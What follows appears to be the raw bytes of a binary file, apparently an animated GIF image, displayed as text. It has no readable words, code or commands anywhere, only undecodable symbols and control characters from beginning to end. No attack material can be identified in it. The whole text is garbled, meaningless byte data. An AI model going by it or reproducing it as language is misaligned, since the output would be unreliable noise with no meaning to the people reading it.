�8b�5���h	p 8��6w(A<��Q�#����HSE�&�>h�oSV�����"twh��6ȓ*3��+94�#�ö���=�Cl8�@DA,DB<DCDH�4El�E|DH�DI�DI< &�
PD�����d#<qӹ��Bw(�xp�x0U�3��pEXdEXl�S��V��Z�E[4�S�EU��^�EU�U4�8�cLFdD�hFg|Fh�Fi�Fj�g�Fl��l�Fm\ o\�dk�t hH�8`u�>w3�F�"���x H��Gm�G}�G y��z�G��  H�,H�� �4ȅlH�4�|H�H �����Ȋ���H����> 4���4I�<�\�'�`Lx�	�3�3`�l��Gm�I�JH�I�G��Ǥ\J�lʦ<H�4�Ȉ� ��J��H��J����J��H�ˏ,K�����pI>�-�;��|h�R ���I3h yh {�K��G��ǿL��G�<LĜJŜH�ĔJK�J��L��J��H����t(G�Ln ����,�����6���-��&Pjh�~���  !� � ,    � �  � �	H��A����H��)f�5hЬ�ŋ3j�ȱ�Ǐ C��(ϝ�)S|����]0cʜY��H�������
��,hQ�F�"]z��R�L�J�J�թW�N*�':c&L�1�ͳha��AF�x͸ʝK��ݻx���˗�x4��Q�.��������e�iH�<ireʖ3c�L�rg͟9{���ҨO����gɍ�:���u��&�n�<mfe1ō=�y4�Ss�ΣC޼�r�ӥc�N]{��ཇ���<����CO.H�����'oB�݆�tǕF�D�5�h��&���6���F(��D� i��U<��~g�q�;G5r�L��,���V���q�Y D�9m�gT<z�Di$���N���s59�Ĉ���� ��\vY� n�L74�?�절U�!H�^�)�^��l͜��2 ��OB��F�tj�Fㆆ�}��8�Q�g<�Ѡ��f�����A�Q���C;��0�>��骬jyM4����EM���N������	|��H��uΈF��Ъ��-�"|��H��2>����28�A�IF?4�cP4R��h'��hc;3�p\�]Z���v����P+L8�ی<iJ���F��;��L��3�6EL���0	��L0��&��,�����tNI����@#z��4�<�꼃<�3���Dm`�RH��W[]�?Ys��<]o	v2Y���aw����09��N`=kI�x��5�xs�}��|��|�r6�*Г�
|Nߏ�3�P�B��c�����8ނ��
\�B��?B��t�Q�;S�;���N!1��x`M?�l)��D�5�P�A9�ұ��0>�0@J��S�
����@��o	E(��5��
�<�}>��3�A�ާ�A2���^W�4-�fz�Z��я��{�F�����m���` =T�A$n����"5(�
O3�8�!4�o��KF�Ȁd@� $��p�jx�|�҃����(#����#y� � ��G�q��qP��<�7�-� ]�^�8�ө�ԠF�qB( �HP@CZ���y`Q����z|�aܟR��e�Npi�f��~� �����r,o��&y��.j��5J�m�� ���Ɇ&<D�0���r�{`�\Y���"4�A;�f$�H�8�<75��Iq ,�٢�5h63�`��?�F�#Um`��䶙fjMH���ٰ�M��sjq�SE��j��
�k���!��.tA�$�)�v��.SA�>����ۀ�d8�[J�Hw��8):4� �
����
�{G7�����\D<(rXd���F����]lB��a�1E4��xw��#DE/r���_��H�c�G���!E"2����GF㩩��5�H�T�0w������h�����ҹrj��0MW�O7�	Y���*%��
Σ
���;�A:��G2����E�c Q�j�p�0���1���P��x8���^���,5��K���!pqG�KX�jմ�{�	���V�X�?0�(^�=\�XN4*#�0�^�����V� ��Y5�/xm%]i{�A*f�K�b�´)�
F���?eq��nohi�����ԥm)=�����*H�<�8���k-�*�R���}D�����Q��(�:e��cM�h���"p�㳾:P9�g��M8�C&T9׹ͳ		��DP���[uNɜ���\�r���+Џ�<�0Gy�g� (3�G��<nBG�Qw�o�$)F����9��T]��^�����J�g�ə��s�����'��B
at?@����!��P��O��|	�
\�A��E/~5Sg�{��A�]d�֦��]Ļ,=Ez�H#�^�kfoR��`��G�]#��8��������{���i3���:�K�6 �1i�<�+�Y;h"�ze�C5SA:j[��"��O��ܙ���m�{�t[5҃���&2md��CJ��%�RX�t\ڰ� �.�-����y�(RȚ�x��?P��|�~��K^k�{@o���0�w)msJ���Y K�[A��G=����-=�L7�<���"U�� �0�=+4EsV��6Kg �ݜB�#Fj5>�<h�t�� �mZ����B��B}���`�|/ŧ�������{<��@��+~qd���<�=p�.�{U��"�?�@ޓ+��ñ�]A�A���鿻�b��1o�c��>x���z��.�����7c�D:q�;���N�ظ�D7�R���@�d�����O�@�;��~tzЃP�P����M�/��_v�ddG�~y�ya�y�� b\��hkǀ8�?�P�5��g*�����v�Ɓ{�h��	�`F"�0&�gt0BEj4x�]�6'�F�]YT�v �G�3�5^+b?h�ovt��|*�<�@z��HfB  /8qDGt
#*0nf�X��%g�@��@�A�� k�l��Y�� �Sm�@[�s[�[�І�P\Bp�+Cgq7�{-�AQx=wT{�Q�UF2�2�6��[�hp�`;8!T=�o�W��P���FUU[P����*�w��d�"�ss��syE'�� B(s+F|�ssvF(7i+��%7 H�s� r#�a24r?T� 
 0��Y0�{ 	�Ft4�"��D5W''���`À �>�h5(g��?�5�� ��?Ѵ�-�f�8q{'��X$�F��Y�戯iVC
n�v��� �����"Y>�h�Pnxh�h��"�p|�w�(�#�r��x�W�*rr
�j�$g�pU� <� Θ�BIr̨"����P��Q����T��ף6�i`$�W�{���{��l�AЃ9ϖY��@�}���W�?˶;DE�"?�#[{�<D�<�En�=gZ��u29t�(�+�l�W^|�"��F��
��CU�Qe�s({ri{*�9�C{�oD���<�	z<� c9�9$��}���)!�s���q�(8�Xr|9I�(s��";�s2$��s��ؔ?�9��Y�)����SN.�M��e^bd���8� 9vŒR��դ��i 尒����iNe&Mxby1�Sp�"���h-y�~S����h�~c�)���Q!H���b�h�� tH�x��I�dY�0�8yr�F:��=�2�i��q`�?B���D<ל˸"Z�s��|N��2��y�?xF2���)�� �*2�94m�6�9�oZ�Yе;>�Afh8إ<��C�q��'|��%~XC��a�UCE�{٩�C"��ƖG[e�@2�@��Ce�C��\��\�Ն*b|S�Z��I�[�p�Z�8�&�Db�a�}�9r�Fs�iU-�r=�j���<ע�Zj:I:��i�>�f�*BUP�W����%���T�j]��D� tZ�5	ZYÎ�DMi�[QS6Y�>_��K�����Z5�8��
�%
��:dV�88d�)�� M��eƭ5����p�Y�*�bV�"1Y��`��ؔՔ����Ujظ:6�sk��b0�%�Xr���j ��x/�s� N�W�"��I&�*!եC�w_O�o�\p��87���a�i�"��]}ަp?H$m�٥��Ҏ.R��	���<Փ��E
�֧nhZ�0V��AR넮��T���w�vI��J��<��5�Y���w�?$�$g=�c՜+����;��C��i��L��j���au+Q��"F��?x!۶u�-�M�B���g�$i ��#�a��g�C��hn7 ��(���7����˴d�۴'+!�ʬ]s� �Ӹqb��@Sg/�De�ۼͻ�T&N^´�h�,���V���2�^@^� 9Jr�'C���X98:j{ҩ7��x��i��n2Y�p{��f8�3S�@ �2+���C����Z�iZREA��I�j��W���ȶ2�3m�$C���3nn
B�]��T+<R�C]4�<�@�[�ջ�2��{�I93�	����\�w�:�778T�r���������K�nk�+� ���+3���-��&9�	@��`����Vim7�n{��w�ɋwQ7��d �%�8 ���'y���'��nT�,E���@�ȇ�u3<7J3�(�I�;�<�sdӐ�K4l�6� *��*ˍ\h 4��3��&CP;V7D{ {�?8wP�9P���U�&`	���zf�8[ȅep����@m�E�6V)l���]�0 ���lm��<�0?翵��� ��=���c�

p�h�U��Ί�x��PP8�K'�j& ��R�zPpAl���s�?�;���8��fgR�eP�dW�����O����t �cej��Y�l#�- �L�2�[����&��3��[B���1��@�"P���A}�C��`0F�(��[�*C�n/- 1��qB8�7Q� l�R�B�hx�d:Y<'J��O](SE���[�сgΎ�z>gPr\�i]p�T�W-Z�%~�e�����cR
RZ��:�)��@��V-�X-�C�m��F2��և��q�Tm�7p����0R��إY�C{m $Z�r��ڇ�{�Ԛ�ӑ:n/L�ﺭ!�A�E��M�r�۳�ڂ��" �/��4t�-rbU��R-�]��r߽b{����ƽ݈�{��@�ZRڦH�Ӄ<��C�͙P%<y��jdPs7�]��*ݠ����%��m='��ھ�����ۢ�i��
�j���,��$~�������K��.'k��Uu����]W�e�6��m�#9�.�hB�ߠͨ4$Q*����םq#h��F�R~h����c�)(�T^9d� ��6>|�-�2���U�j��`�hҭCD���K$C������k��i{��P��V��'�~l��`�謶�{.Qn�̍溣�XE�&�TFk�D�����*B����\�$��YNg$H֋}㮈��|�ڨ�i5���W��|�K�ڢ�Ԥλ����n�a� 9�Y�fg��jx��%�7���f�$w�J���.cs��½��.!ɾ������Dŏ��n��ޝ� �.��P6P�Q���-WZ��=}���Ͻ����r�o�튮hE��Y�Vڸַ
�~��Ѓ��^#M$�@�m2p���;]F���q���,�?�
x4�	��^��^���|v���Yen�v�%J.�K-��A��7R?:�h�R�SoPy� ���
?��p*b©� ���2n�zE�=}�ΆGV��Ξ�_�=xC��=!/+�)�V��J��n���鶾���������h� p�y��=�j�=��O.�R����1�]-������e/�\��D �]�8''��=���8����	���=� ��^l�r���I
��@�����'���E�l2n�8�^�
����U%r
���}������7���"� ���?$���|����?������TP�WРA��-d����������<Rc@`b�
�$Y�߀&T� b�I�1&��у
'2 %sd�2����Aj&����8�>�8:�����jnd�)R=�J���J1^�e-�Ǥ�HU=h�'ۅ�l�LfTh?�#:�(���q��m5�s�D�*D�-�!� ��R��LE*���[��رP�� wu҇s�F��a����D2Z��Aa'snX����M��z���J�k� ��y�po|�OEsj�F{�s��0m�rwi�s��;G`Ç��Q�8�߄K�*� ���Qa��Hi�9�b�j"jDS������8�$��+�����(�L�jCʌ[��t��7��!��(,�>X���C�K,�:J��qJ7�JS 5�L�H�,�o�]m�T���z8�p"e샮��(��3�Ģ�=!��~+h����S!��K/霢�
^\T�,�K����S3�m�(���>�<�� R�
TH�������TS��I��yl#�\ܯ�� ��*>u*1z uIP�Q ����h6е��r��e���L#��誩��"jƙ��?��M�D�F�8c�iK�С:s� ��HްHqv�J���q�3�����Ԏ�uѲ��\��4MT���H�a:��w@��g6;)��*���G���*eW^�))����Е��b����P�<����!�k�eԩ����G�=�RW�G�&����тn(�)��8~0J�H�h(6��:�I��(�<~�4�ʹ�Gf�-��y�cVg����"3��KEp�AN� q��l����r��� ֹ���D��QVT���s�����6@�u��<Qj]Գv#w�����U�ܥ�<���#�H!�v�*�$'������gk��7,%hT*�V��W}�e*K���}��_��L��r�� &A�Vr=�	P������?�1P�L˗�Ώ��`�x���$��#$�T���0-"T�?<��ư}�)�X(�kD %(Az�� �2$b�,h�t��|!�Lw؁nC�S�F7:����[��qj�D�$�%��(�xF4Ê%�!��@�L��(�Q�T�@��F@��,5�_"@(�Q�g�@�H�� JL7��ƬD ���@';�G4v���5LٵS�R���� R�C?���|��rHJ�X�� <$;�H+�2�e;���E �/�!w��@���\	�L��ӊԼF;�I��@���c2�_���>�Y7���Q&n4��=�9�k�Ҋ/q�"�Ϙ�S�)�I���H��D�BG�2d�d����	�h�|�Q�A��ߙ���3�JIIzR�v�&�L�1������3-f	|��n4�d�fC�x�
��fQ�Q�H�|�{�9c��P�!��T�f'P�C1��K��P+v���P�DC���\
�(�+�3���Lը�m�%����EI2��J��Bb�<�O+P�*><��t�����,Y�:V3æ��bT�G�����,0�
�̑4An�T������
e��H2*��mo}�[k��Au�>��E�vCfU�Y����ԥV՚\��V炵�̕�NnDΒtdat�9�>2��t霌�	N�W��o|U�b1����)[��u�y��R8���e<�4<T��ҕ�u)8��>��� a�^��6�i�,�(qb�X�(�S���2����!�7	��R��$��8�W�D�[JT(�����L�w[������gio���"��{JF=��e/��˽z�(;S_�f��7�C�ƹ�T�3M����v�w�B_I�cf3��� 4\K�w�ܤ�i'F�TEZғN��Hbܙ�1���c�I�+��@M�&G��<.�@�C��Vԯy����F/��415|�k`[#��	?��?�U�5�qHRk[��ȲL���Z8��$��8�|�ޥ*{ʐ�e� �`UI�
�k�1nkɊG5�5���c����{� %�A�Ec{���^��D�.����u�CK�������Ĵ|(��B/�����=��E��*nV�b�9�Ciٚ�[�O%j��Z֗���ږޠ�n��܌�xwǳ+D_IEԭ@ �Y=�0�_l�����68X��fg���k�v�J�Y��e�� Z
�Pn�讆�ù1�<�:�'��"�I�C|B���	+����'0��{G�c3�w�;V"��>F�5�l�6�f�i��p��kˡ��2]�9eH=|�_�r�E��pMA�������0�;J�����V�'-��$��f	��u�jQK��$_Iqk�⻏8�)b��l�i���5���YN���dlY�J,ʢ;b.6z!Vb�� ��6�6EӾrC�����h�d���c� ��l�킱b���q+������
�0�Z� sA"��=󋸃�6]ò��#�s(�TЄ�P�h�r�ٱ#�
�R㣱����A�H4$;#*�0�����4�ӫ[-�+��$�3��Z���+�v��𘈰��)A>ڡ~�#k�'��&�zt:#6�+Q"���Pr28*�n�0ע��(Ci���6E⽏!������@�����B�<�E@��(
㽯��44Ż�)��3��p�p 4:?�p�+[?����p�p�O��C���Г���Y�C��3�0$�$�?T�(�D�������9t�q�7$	(�t(�t��� H<�r�(jB���7���~�M��a��	�}� xƃ���b#W2�̚3Q�&jK���C��+��bSb;�=;*�4��( \,����\2A=�h��1r���>P���z��rx���|(�HJ'�;������2%bb�$<������,�;�%Π+F�Ȁ0�����r�-��!�(�Դ�IT(�T��l�r�� ��sH�����?�7��,-�E?"|%���	�.����0��ƘH�#�����#�!�R�t�$A��+�+�J	zȂ��T �AH��3���� {Li�*6�)�S�ԿoG�����9��͒ 4 d(�#��c�Œ��E�2��F��8z�/�H���OH��D8Yh�*<2~���ë�󼳚;S�)d:L�
)��+�D2
,a�	DcX�"(60���j�Ha&��A�\�SO�,�P�D(�,�#;"2
PS�O9��<	Nk��eb́*Ih@6xk�h0p`ɝ*8�$�RO��U�����,ꨣʡ!��q�p/�+�t�RL��F�c��Rl$:, c���`D�h@L�DD�K��L�z&m�S�\;Y��&?u�hS���K�e@��ZPzBDl�B!�T�!��9�9����@e�� 3�,�?�ܽ��$V�#0�lP���c��@���ǁڻV��khToP�Z�U� o�q8�ȱz�&����`����0�cHX�`u!�"X��km��L�c�UjoX�#��t�WyUh���x�j� p=S�W�u(�WcH������@�z��#�ք�X*CK� ���U0I�|�X}��#0S�Ԁ�=VH�p5Y����KF���֗��o�8X�-Z��T�4q���=֧ Zn�3ڌU@�U�o臦���U��q�Z.� �~m���ZU��3[����EɏU�xm[\���Ѹ��j��T�ۀU([XZ��[V�,�ʨ��@ �5�c��JuN�u��L����[�=\��=S4�[�-�k�4�Z�l�D=ݗ���Z��=��׵�8���-\�}�nzUPc@���� S�]�5^q��q���}�oYڕ�#����J(���� ���5\� h^�uN,����5_�H�����UZox ����ہՀ3�Zq��8,���� ����
�1 ����a�`.a&��a��6a�a��	&(H�#h�^�}�N�P} e�ޥWo( $�\�\����J'��t�)FI)~b&��&��%�����/��.�b0�b/��0�b�4^�2�+fb$��35^���g��>]a	�%�]��c@dAdB.dC>dDNdE^d@F�#�oP�g�cJ�@�X �c:���^P�]Q�3�R>eT�dRV�T^eSVeV��W~e#Fb��@ 0`J��PUT-��Fb0^��]d>f�ߠU�f~ffVZg��g�fkNfc�fl��ef�i�fpVfqH�@�-�jP%��  !� � ,    � �  � �	H��A����S��߈
��ȭ"�t�a�1#F��q��$ɓ%M�\ɲ�˗+��Is�M8g��ɳ�ϟ*����*]ʴ�Ӂ
4 x�cADpޠ��Ƶ�W�[�r4MeY�hUbX���M�ʍ�S'лx��-ڠ�����W�ayf������c�����֑и�h1�H��A�Fy���l[�TY��͜�c�5�7h�ۄ��ݠ��f}�	ތƿ	�ȴ{�|��q2�Kglsuo3h���1�����x�1D�_~��2b���>�z��߫WD?���ɧ�7�@��x��M���>�0�"SLX!�S�ࠆS�ѡa��N<S�Ns(
��x��7!�bG`�� ���;�A�?�H��>"y�E~��I��@;�8��$�Ee��h�@���� Yz2����i�;�5�p7����cLf��^&�5vj衈:F�?ј�q�$��7��f�d`�5�J�駠��p�4�4�xs�14&S꫰���\<���-C����?�+��I����͞ƀ�F�+�����h��$[�fдJ������2��@�n����S�[(���BѼ�ﾎ�ym��cL��l0S<Z�"5Ug��G,1A��#s�@�p��3��/��7W� ���2�@%���+v�S(P]:��s�׸����8,+����4�ѤA4S�hP�7(?�5��L��ձ����z]�8��)�l�j��)�nuGx��ݰ]q)��n��-��D�÷@
��nσ7���uR�
���K*:F����Ơ�����2���夷Μ?z,#�9�X��Ȱ���7F�ׁ,00ǽߔ'S,#�C:{�E��Go��7C���K��@C+V�����������^9>�X�~N��~�%�+���l�����{���<�f�O���њQ?o <�{W�N����I�@rYp���`M�?:N�,��	1G��~+���<h�fN�,Ӡ�B�p��ka�I��uЇ/,b�"HD%⭂?tbۄh�&J�m3D"�E�c�b�86*ꐌ?;�
��3V�%d��z�F9�̌V���XG=���p���ĸEA���4d��EE��_t����HIF�����9FMJ�q���(�IQ��4e�8YHU����)[�v�����c%q.X�r�����n)Lp�����%2�5�e~���$�1���iX��b*_5�x�����1�� �L���8�n~ӛ�f0���nt���@	���kx��F	�9�t�%8� �(� ��'?cMa����>A�Ќ���AR��c���*A7J
RiM�X$e�DeP�v#-G	JzS��j�2���(��z�3-�?Y�t`���6��2ե�iI?�TEq��*FA�Uv�#*��zԮ����2jF�j(��)H(@1z������M�V�b�n�K�Ӷ�4�b��V�	Ձ^��|��9���sn����X'jN��i�y�UU{�J�[��X�����B�=�-a�$ڏ�Ѡ駚I� 5�Smle�����e�TBNY���%�?Y��_�֤�]����"r���;:�z���*T��/z	�F7�]�}���h�������`���Ş� ŧ�L��7����񙂃����=#
�|w�<��h#�QQ���).h{'�ZD�6��R0�c+�k4_�Fza{���W����I�G����=��g�\�"����ǉ}�咖�)��(�R�_���bN���Yo������2�����S�m�����c4�i�*N�KNN���"r<B��
�"V��M��蹍�3����('y��8h�]���n���t@S�[�"T7�$��kψ���$V2_Al�^۳�J	�~�,eH�Y)�U���ۍ�����²R���j��s����	f]��{ubG��C�<�3��*g���9.���Ld`7沆���e+�XY���n.��R_������m���`����]mt5,e�ʟ�Vx��,٣w�4"⹎� ��e�?�]}�;���F�eہ�#��>j����׌�9/i�%�r{��ݟ
��i�S=�[��sK�/8o��~Jʯ�o����(�7�d~u�B|��~z�m��깺v1���?}�>wy�,��VS���}�M���y�|m�c�lj���%��F�v#����b\���7%wl����C[ �E*�5;�� �P�m�ݾ��4��w�w�?����n�}�m}f�Pb�g
DQg3�ܾ�F���}֌�0�l޸q{����(��5q����D�Z�>-�����wCH���'�R0���9��:��Jډ�y�ftB�s|5yM�{�W}6�>�p�w�pjE����QXw(���v�p�fgn�i�wV�']�_�v�wu<RVn�z�~&�@V(��:ۧk��a�vOT'�J7ZnW�X�q�F�G{����W��AVw���g��&�t!l4�[>�fUwe���kE]:�ue\KVr&�aN&P��aWy�����~DH���y37`r�Q�y�m\u� \��o�Ez��_ v�Lс��ͅ/��T��a2��y7�j�,ݔq���$~�����*�M��;��xTw�Y�H��Q&�O�`u�E|�^(�g�w┋Hife~Y�"�E�Je\�}��v�X�eg��\�F��eS��z(O�G9vWM�"�P��e޴(�(aT�(�xP�8�h��W~O�(�(xא�Ր��6��/�$d��ٍ��Pn���r�l,I,�0��k�M���*IQ�ؒ��0))(9�ɒ6�yt�tV9�r@C�T(�0CY�=9/��P����P�] �`70IJv"M)	��<��<Е�0�� �I���^	�n)�p�fI-��#�X]ؕ��5�Ma^�f����i])"�Q���o	���bY�g)Ty��t`�y���.y֎��_ VB�u��wc���������p�	S)-heO��4wr[��}�Nn'o��V�wO��X���m阍I^����������U�WRU"v[ &V�6��yrBƙ�PT�&
)P�Z�iv�l�Z���Ж��	���p��ɘ��4�f�+� Uw�Vn�����0&N�P��Z�U���i������<���@��p�0����ɘ�),�@���O
jR`�b��Y[5�qr�YT&u`g���;�\�����	�� �p��c$j����]`��"�X�/��M��QR�p�	h��X��&�	u�c�F hk���9�Ф#�Q�P�'���pq��j��/Zk�0����wX�aʥ����9���*bqkqO�`S�X�9U���<@!zDp"ڤz
�r����M�P=�J���`��Jp�u����鉡y�7V�0�fz۴��`��)�lP
��D������)���)��j����W�&���&g�|�vnGNiū+�P�b����$�t�aj���#򶩜��] �'ڜ;�O���ɪ�rQ� j����W\�dlv�v�b��/�|���b5t%)dt�R�/#�źO�6�&�UoJ��
����p��*�G�}:v�tk&�w��Y�Xk.�u����Q0�u���Z���I(U<�v�S��ପ��^������
�]���R��7�W�/֮� `��r�([�b�]�Q!U�u��d�KAI�����9��P��)	?�)p�Wu��T�z�����)pv(ŷQR�+�*��^�X��J�{�pIu��c+��I���Tq�Wt� �#f��zL˨��J�E�F�6���TW�yO1�J!�oy����c�p��ɳn��4�^�4cŚW����� 
��� a/�Ʊ[�:U_j�Qun�؏���K!�{������]`�OA
T�V�3�X�b\`vbe�`��)�P�)<�%Yp#5����P���R'�p�˵8�/��װ{���K��˘]�)װ��qXW��e�8�c��(Tk����+wQ��Z�ſ��"Q9c��M�F��Q�ὶ�& ��+�t\�<�ğ�Mx5c�fWE��Y�zW�*�	Z�����#%��R�#�J��ǽ��C|����s��x\(���"����
�(;�g�Af�w�<�:�u�pj���.��i��)��k����L��bU�rܹM�Ċz@uy{j�ܢ�NS�d��]w	Z�����+��+��[�ي��r\�y�*f�%V�[�.خ`]�ia�W�Ϩ�P[˵���R،a��J�l�<�l���	>���Ae��P�kR��Py5���Av�Jujj�A�ū�Iv�ͻ�!j%}�m
��������	��)�*�Ñ7�����V�|�MS�����h�����4&��,����iǠ��$*��ۚ��n�Wƪo��XS6��|{�*tU_xN��*��m��
�ҋ�9� ��T��7}D�ɠ곰R�M��4r� 
XgP�Rd��
�����k*�a�J�Q�S���'x
�fP �"3�C���	�����,�;�n��zz�R ��/���|Vf|�%p��Ǽ�����Yʆ�ٛ����߄R�}��q��^���ݬ 
�{P���{�؉���	�(�!&
���i\Pg�PT[���>���%����i��y뙍�C�S 3OQBlӣ���ʤŤy
����ɇ�=F�s��S[� ��n]��|Yb:� �rV�����*��|���A34��a��]p��:�F~�Gn�&��ΈRfTBe ��8l�+���L�躅ʍ00V�$X��j�˵��m�N�E=4�E�� &L�b91p�"j�vj���q���d�&��Z��N�+x���\sS��^]<����?���Y���I� �.�10�~J�~.�S�e� hs5$�Ru65� �ߙ�����#��_�~T���ۇTۈ��o~&C�W0����a���I���Nڎ����i(��T�Jz0(@�W�xn��y�[n�k��Y]x���Y܊�|u���,�
��K��Q�i����,5�]%�P�Wx e�������C������o�Du��?�o~5?�8@qNKJ��4�pY�������yn:i+G�P�U�ڸ?�.�&V�%dAb}&�C�
 �p���	��r��1gs�Xk�VV^__P��ԖJנzs������G�m����;r��l�"[��ѐْn ;N�@�"�ٔR���@߮�C#���P� 6�~����#�A����v"�/�����qN��(5�3'�q>����#fp�M������7��Oy�����������2�@�����N1	�������π���]��M �W6�@.n�v���R84�ׯ�(n ���cǸ	.dذ!4qGN�X��E�5n�ؑ� �Ihf��e)B���J�1eΤӍ;�˖5�3��-!b���Q�IFs#p�@w�ȜS�����)���k�h��L��2]$|���W�q�FK(6���e�M����8�M���Ţ�"$L�Jc�	��LYrdŘ'!1gό;-�sA�-N=`5eA�<�v];��m۹q�F��͔�ʹ5)Oބ�q�14�U���Q C��[��0�Z�X �����ɯ��~A{���߈A����7���O�}����)nP�DpA�p�A�0CB	�{��f䡁u�k�o4a!h�↛Od)�[D�%L�FFnb,QFg�1F{��Gx� M�H�T2I&p�I(�������)�������K0�i`�13�a
��H�C�������Eh�l�N���F� 4P@�4�BM~�H#u��'��rRJ��R�+���mІ�.?�Sy�)�Z̰��bs�~�Ys��I��[q�j�[o5�W`gLG�a�)�px�OK ������Qj�6�	�t[J/�Sp3��8�P���i�Ya
 !� � ,    � �  � �	H�����3���1�J|81"ŋ3V܈��Ǝ ?���MC�-�p��O�~cʜI����Ĩ�aϝ��ɳhP�D�*M�hӡN��&��I8 @�ׯ2o�:V�ٳhӪ]˶�۷l�����2�x��h�`�-2�k��`V���`��[��A2�ʓ#g�|�2eϚ;o����ӢEWFy�@N�ސyk����>C ��Ͻ?D�'\����<>�s�ě?w} u�֧?ON�_��ޕC�/~=�w���s���C�ޅC���a��{#x�7��}��$��5�%���敌u�Q�P�@���5�X��� �b2P��7hЕ����?XX��4��?�AUӌ"p}aq�<6i���C�`�}���T�XbC�̆@� V��"&#!EZ��h�	cXf���
ʨ�t�A�04ۓ��N�����yWMʴ p�6�h2#���T-����f(�:�X4	��t�E�@c��x�A�sb�Q��ഀaLƍ7C��k�X�V 
2m9���&�� hp�7���V[%9�#Λ�	���Ny���phA���M��"9!7��hз��[#�f�)A���/�d��7�����"a̮((p.8�",񂦂c8�`)�w��� L�� ����,'�����@�4�u'4܈�N�P[���gG�
����7��h�HG-k�
A,j�G��¬�����5�/S����}��܀�N:8����ܜ���@0+��B��w�7Cs64��r1�ݷ�5�M�ۄ3N�����w���g>1�s�w�yޱ��B޹�C�Κ��Ǜ;����"�8ė�p���� �n9�·�9�~'�|&��������^���w��oϮ�&N������#�~��`��ӿϮ��s#���^?}:������/|������%P�1h�������x�k�,�@�MO&Ȁ�8�(�ɯg�[ 	a���2�
e��P�3՝$(��PS5t!4�p�CG�P~ �`UC �o�%� M�D(Ω��;��,fQ2�"���E�P�"�x�*�1�m�� �(?���qD�	�h;�1�h��H*���T,$��F�Q�c� ��3ѱ�x����Dj�J���?9%N
��T2�?�&�/ŀ����6�Zn`�0P�>PK�!* �>�J}����/K)ID��H*H50���/7� jz��Q�� �2�3��#�i�q��Sb��H$m���'���� ���H���l�ŧ2<y�%��H���}��Q|�3D*`@D��p$�iIQ|~I�hf@H�4�/��<n�R~�"��8T@�y<��95�O)��R����FRs���Z�P�T}iU]�����Qq�S!��g&A�U�R4A��@�iN@t���^=���#�j�ƪϷ��v<%n�Ԗz��xQ�8���~ ��|�5�X||3��*h�����]f�B+QȚ֤��E1@ӵ�f������������P[M�¸�Mn*&� �2� �����܀�iE���ԨUA*�-pK�����M�2�K�dS���ЉR�&����> ��@���T��K�`B�F���͖�T�	&Ł�)��6��-o}1<^j�w �$��G��r
��aH~��8���}d�>�kژ ݼ���ۏq��7���7p������M��a�z�  l�]RMص�C�
l \k|3��emD
(��hF�������*�s0�9K�x&�K��x ��rK?+N�c��\�u1�h�.����=��
�����p#��kޒ���J�g4+���&2	`��~��g�V<�Z�s���s�K��a�����D����T�)u��Q�x���-���2�f���M9�jk[{����3���cP�x�<h�OZV����5H��ﳕZ �O�8���q^�hw���q�ARj����V��Awڰᥜ�L�vcy�M>���t�F;zA�����W�rx ��%@2Y~�Z�r&��y��Ik�Bv&йD��[�ʜFKe�)a��\��ydS��|�|T�꨿R��6��B}�T�
@�E*�'>r����'��[���9/�@A>^�;D-��m��hr8���5Iϛ[��ޘ7R���
[����Q�E_��h��9,X��]��d��3���S��ŵ�SM�yTa�Uh��"p����L/�d�Kޭ�f��L�0-��yл�ʎy_��軔�(%��7?��~��E���{u'��VO}D�Adm{���I��e�z���5>����޶�|�rq`�w�5zZ�~'U~�4
��Qww �%U5{� dwm�G#�Pt$U=�O� v`�\�S�eq��g��[�7j�e��\���U�Ȧ���{�&���a��e�^��"i$e#��`1KRFV�\Ôy�D]���z Rg1�M]�[�� ��4�Z�Ŧx-� t�d��$�2NV��%q� s�� �gv����uX��Vf�%s��F�G��|��^�$q�`P�oEe�gR6(�`�t�_Av���!���U�ƀW���� q�((%�Ex�ɰN�7y�[
`X��R�`�^�{��{�w[X7�#��Wdj�~�8�քņ�Z�V�%�1����y�@Q]U �xR,UU���{�� �@5u'�ht�u�d_C�~�R�a[[`Q�Ȏ{�W�w��SB��"=�m�� w�rg�m�N�
���x�eK,xMH^�ֈ��f�Q|�J!Px�6w�N�V^����� cM5ٖ��ayX�Њf��1~�gM�'��`-9� R>�^��a�WyV�c�����7�t2񄢥� ��l.��F4�2w^�P|����XR�|��l�]uymFK�E�h�!}U2'��M�G��D�؄�aHo�G ��O�hq��f�u>�{Ѡ{x�Ш�2T2G�^A"�(Q��f"���z��pwM ��p����\����jTr�����W;�Dr�|�v�@c�]�U���D!v�l���Ao�iN���!"��'�3QU��hUu���K*�l֟@i~���A
����	0�	zClz&��g����tXJ��tJ���)��,����$j$:)Z$�� �� ڢ 31ځ�i:z�*7 ��� S��#�%P��Ij���0@�T'��p�J�ǰ�\���)����� � ��y�%p���p���%0 <j#���z:zڧ~��yz#� �J}�Q:�gʢ_����r�p��@�FR�� ��꧂��x��^a�hzvI����ڪ\zb:%����z�
����Z������JW���z�j����P�Z#�zЪiy��Z�Ԋ���GZ��z��ڧW*����1A�T* CZ��_�����*�Ь3R��Q�z�HZH��������P����*�zZ��vZ��z��#ʧ���K:��j��ʬ�ʩ���� �8"�r:\J�2��0ݠ���j�)p[���9���*�䪩��g*���'۱�:�~����)`�!�:��vZ��\�/���*5K�z��s�ú�q��N۫q�T��% �гZ�Q+�<K#�ڷ(����_����
�1��0�mk�1q)��� �3{�a�:˹1���|˩��h*�l4 ���:�cJ�P�sZ��J�^{��,k�3���[Z���q{K��n�@��o
����"�!���T�P�����J�J�*�˲�:�,��:��n�,��p���ʬ�j����`�^K��{�K�����{�{��;�+���T*�I[��\˿y:�����U��z�
˹Ǻ�b��I:��;��z��+ ����`*���^k�����J�\���6��vk�{�ț�ۺr��ܷ)��:���n���ˤIJ��@����Z�m:`����*��0�W�a��k�5k�!�gz�S��q��{����L�m��*�\+�`:�� 
O,�%0���˵�ܵb�ȍL��A������;��{����s����B,��˷~+��J�3��3��\;����l{�]z�:����8��K��,+��{Cۿ�
�0��s�Kl�i���K��"�*������������S��4!��{0�́J�\�+��1��ˬ��A,�y�F���!��P��K�)��k��\��⼳�R�s���ۥf˶b������\� ��|����a��L�<��ʭR:����Z�Gz��,
Q륉������B�uz�ț��k�n���\�!m�|��,��<[Ħ<� ���:K����̪^��s�������霿[���
���f; ��_��]J��#� %��t,p�x�����r���9��[�ɪ:�ٜ����T�)��T+� ጶ5\o�����l�2��ʄ}հ�զ�+�ؓJ��!����-�
